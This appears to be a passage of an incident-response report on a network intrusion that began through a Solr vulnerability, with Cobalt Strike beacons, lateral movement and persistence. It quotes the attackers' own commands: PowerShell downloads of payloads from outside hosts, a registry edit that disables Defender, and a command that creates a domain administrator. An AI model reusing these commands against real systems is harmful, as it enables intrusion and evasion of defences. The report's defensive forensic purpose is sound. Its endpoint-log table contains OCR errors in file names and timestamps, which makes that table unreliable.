

At 2022-XX-XX XX:XX:XX, an additional malicious file was downloaded using the following command:

### powershell -c iwr http://X.X.X.X:21579/lapx.exe -OutFile G:\solr-6.6. 3\server\lib\lapx.exe



At 2022-XX-XX XX:XX:XX the perpetrator(s) executed the following command to disable built-in and/or third-party antivirus software on the server:

```
cmd.exe /C reg add "HKEY LOCAL MACHINE\SOFTWARE\Policies\Microsoft\Windows
Defender" /v "DisableAntiSpyware" /d 1 /t REG_DWORD
```
Later the perpetrator(s) executed a set of PowerShell commands to disable several components of Microsoft Defender, hence making proceeding with the attack easier for perpetrator(s):



The perpetrator(s) obtained persistence on the server by creating the service with a misleading name ("javaaw" – similar to the default name of the main binary of the Java Runtime) and modifying the Registry key: HKLM\Software\Microsoft\Windows\CurrentVersion\Run



Using "fscan" (see Malware and Tools) the perpetrator(s) scanned the local network for reachable hosts and their open ports.

The perpetrator(s) uploaded the IOX tool in order to use server HOST3 as a proxy.



Using the BloodHound tool the perpetrator(s) scanned the local network to map and quantify possible Active Directory attack paths.



The perpetrator(s) modified Windows Registry so that the OS would store plain text credentials in memory. This way, these credentials could be eventually extracted from the memory and be used later to develop the attack further.



#### At 2022-XX-XX XX:XX:XX lateral movement to "HOST1" started



#### Using SharpHound, the perpetrator(s) performed a network scan from "HOST3".



At 2022-XX-XX XX:XX:XX lateral movement started to "HOST4".



At 2022-XX-XX XX:XX:XX lateral movement to "HOST5" started.



At 2022-XX-XX XX:XX:XX the perpetrator(s) downloaded SharpWmi (seeSharpWmi) and saved it as  $C:\W1ndows\Temp\sharpwmi.exe.$ 

The tool was then used to execute arbitrary commands on "HOST5".

At 2022-XX-XX XX:XX:XX the perpetrator(s) attempted to create a new user and then add it to the "Domain Admins" group using the following command:

```
cmd.exe /C net user ADMIN1 P@ss123 /add /domain && net group "Domain 
Admins"  ADMIN1 /add /domain
```
### Lateral movement and activities on server "HOST1"

Initially the server was compromised by exploitation of the Solr vulnerability CVE-2019-17558. It appears that all the files downloaded via PowerShell were detected by Microsoft Defender.



Later the perpetrator(s) uses the Cobalt Strike beacon, transferred through a network share from HOST3. It was saved as C:\ProgramData\Oracle\Java\lssasc.exe and then executed.



The perpetrator(s) managed to start the process lssasc.exe on HOST1 with HOST1\ADMIN1's priviliges.



By exploitating the vulnerability CVE-2019-0803 the perpetrator(s) elevated local privileges to NT Authority\System.



ost. In authority system and ProcessCreated is

Later on the IOX tool was downloaded to the server.

| Timestamp (UTC) | DeviceName        | Account Dd Accou - Alertid - Action Type |           |                             | FileName     | FolderPath                            | ProcessCommandLine                                                       |
|-----------------|-------------------|------------------------------------------|-----------|-----------------------------|--------------|---------------------------------------|--------------------------------------------------------------------------|
| 0.1936454Z      | HOST <sub>1</sub> |                                          |           | ImageLoaded                 | Issasc.exe   | C:\ProgramData\Oracle\Java\Issasc.exe |                                                                          |
| 5.22271742      | HOST1             |                                          |           | RegistryValueDeleted        |              |                                       |                                                                          |
| 15.22271982     |                   |                                          | da6380114 |                             | Issasc.exe   | C:\ProgramData\Oracle\Java            | "Issasc.exe"                                                             |
| 15.22271982     | HOST <sub>1</sub> |                                          |           | RegistryValueDeleted        |              |                                       |                                                                          |
| \$5,40220662    | HOST <sub>1</sub> |                                          |           | <b>ConnectionSuccess</b>    |              |                                       |                                                                          |
| 88.81400272     |                   |                                          | da6380114 |                             | Issasc.exe   | C:\ProgramData\Oracle\Java            | "Issasc.exe"                                                             |
| 88.81400272     |                   |                                          | da6380114 |                             | Issasc.exe   | C:\ProgramData\Oracle\Java            | "Issasc.exe"                                                             |
| 88.81400272     |                   |                                          | da6380114 |                             | Issasc.exe   | C:\ProgramData\Oracle\Java            |                                                                          |
| 88.81400272     |                   |                                          | da6380114 |                             | Issasc.exe   | C:\ProgramData\Oracle\Java            | "Issasc.exe"                                                             |
| 88.81400272     | HOST1             |                                          |           | ProcessCreated              | rundll32.exe | C:\Windows\System32\rundll32.exe      | rundll32.exe                                                             |
| 88.81400272     |                   |                                          | da6380114 |                             | Issasc.exe   | C:\ProgramData\Oracle\Java            |                                                                          |
| 88.81400272     |                   |                                          | da6380114 |                             | Issasc.exe   | C:\ProgramData\Oracle\Java            |                                                                          |
| 89.66228342     | HOST <sub>1</sub> |                                          |           | ProcessCreated              | cmd.exe      | C:\Windows\System32\cmd.exe           | "cmd.exe" /c whoami /priv                                                |
| 89.83885992     | HOST <sub>1</sub> | nt authority system                      |           | ProcessCreated              | Issasc.exe   | C:\ProgramData\Oracle\Java\Issasc.exe | "Issasc.exe"                                                             |
| 44.86395122     | HOST <sub>1</sub> |                                          |           | RegistryValueDeleted        |              |                                       |                                                                          |
| 44.86395382     | HOST.1            |                                          |           | RegistryValueDeleted        |              |                                       |                                                                          |
| 14.7436136Z     | HOST.1            |                                          |           | <b>RegistryValueDeleted</b> |              |                                       |                                                                          |
| 14.74361652     | HOST <sub>1</sub> |                                          |           | RegistryValueDeleted        |              |                                       |                                                                          |
| 14.922379Z      | HOST <sub>1</sub> |                                          |           | ConnectionSuccess           |              |                                       |                                                                          |
| 14.922379Z      |                   |                                          | da6380106 |                             |              |                                       |                                                                          |
| 25.67328652     | HOST <sub>1</sub> |                                          |           | ConnectionSuccess           |              |                                       |                                                                          |
| 25.67516882     | HOST <sub>1</sub> |                                          |           | ConnectionSuccess           |              |                                       |                                                                          |
| 41.71140932     | HOST <sub>1</sub> | nt authority system                      |           | ProcessCreated              | rundll32.exe | C:\Windows\System32\rundll32.exe      | rundll32.exe                                                             |
| 12.13235022     | HOST <sub>1</sub> |                                          |           | ProcessCreated              | cmd.exe      | C:\Windows\System32\cmd.exe           | cmd.exe /C taskkill /F /PID 3312                                         |
| 23.36408752     | HOST <sub>1</sub> |                                          |           | ProcessCreated              | cmd.exe      | C:\Windows\System32\cmd.exe           | cmd.exe /C dir \\<br>NCS                                                 |
| 23.36408752     |                   |                                          | da6380114 |                             | cmd.exe      | C:\Windows\System32                   | cmd.exe /C dir \' \\ \\ \\                                               |
| 46.89052042     |                   |                                          | da6380114 |                             | Issasc.exe   | C:\ProgramData\Oracle\Java            | "Issasc.exe"                                                             |
| 38.78311292     | HOST.1            |                                          |           | FileCreated                 | iox.exe      | C:\ProgramData\Oracle\Java\iox.exe    |                                                                          |
| 34.9493765Z     | HOST1             | nt authority system                      |           | ProcessCreated              | cmd.exe      | C:\Windows\System32\cmd.exe           | cmd.exe /C C:\ProgramData\Oracle\java\iox.exe -h                         |
| 34.94937652     |                   |                                          | da6380115 |                             | cmd.exe      | C:\Windows\System32                   | cmd.exe /C C:\ProgramData\Oracle\java\iox.exe -h                         |
| 34.9940943Z     | HOST <sub>1</sub> |                                          |           | ProcessCreated              | lox.exe      | C:\ProgramData\Oracle\Java\iox.exe    | lox.exe -h                                                               |
| 35.06631482     | HOST.1            |                                          |           | ImageLoaded                 | iox.exe      | C:\ProgramData\Oracle\Java\iox.exe    |                                                                          |
| 45.90288482     |                   |                                          | da6380115 |                             | cmd.exe      | C:\Windows\System32                   | cmd.exe /C C:\ProgramData\Oracle\java\iox.exe proxy -r<br>$-60350$       |
| 45.90288482     | HOST <sub>1</sub> | nt authority system                      |           | ProcessCreated              | cmd.exe      | C:\Windows\System32\cmd.exe           | cmd.exe /C C:\ProgramData\Oracle\java\iox.exe proxy -r             60350 |
| 45.9368455Z     | HOST <sub>1</sub> | nt authority system                      |           | ProcessCreated              | iox.exe      | C:\ProgramData\Oracle\Java\iox.exe    | 1:60350<br>lox.exe proxy-r                                               |

Cobalt Strike was used to download PVEFindADUser and save as C:

\Windows\System32\PVEFindADUser.exe at 2022-XX-XX XX:XX:XX and IOX and save as C:\ProgramData\Oracle\Java\iox.exe at 2022-XX-XX XX:XX:XX.

The perpetrator copied the file 34b6b2b.exe to HOST1 using network shares. It appears that the file was detected by antivirus.



The services.exe process registered a new service (persistence) on the server by making the following changes in the Registry:

Registry key: HKEY\_LOCAL\_MACHINE\SYSTEM\ControlSet001\Services\34b6b2b ImagePath: \\127.0.0.1\ADMIN\$\34b6b2b.exe

Later on, the files were detected by antivirus:



### Lateral movement and activities on server "HOST2"

Initially the server was compromised at 2022-XX-XX XX:XX:XX by exploitation of the Solr vulnerability CVE-2019-17558.

At 2022-XX-XX XX:XX:XX the perpetrator(s) downloaded Cobalt Strike beacon and saved it as  $G:\s{solr-6.6.3\server\update.exe using the following command:$ 

### powershell -c iwr http://0.tcp.ap.ngrok.io:18418/wininit.exe -OutFile update.exe



Analysis of the binary showed that it contains a Cobalt Strike beacon which is slightly different than the other samples.



Analysis of the file shows that it connects to "example.com" and uses "www.services-support.tk" as a Command-and-Control server, which explains the network events seen in the timeline.

## Lateral movement and activities on server "HOST4"

Using SMB shares perpetrator managed to copy files "lssasc.exe" and "servicehoster.exe"

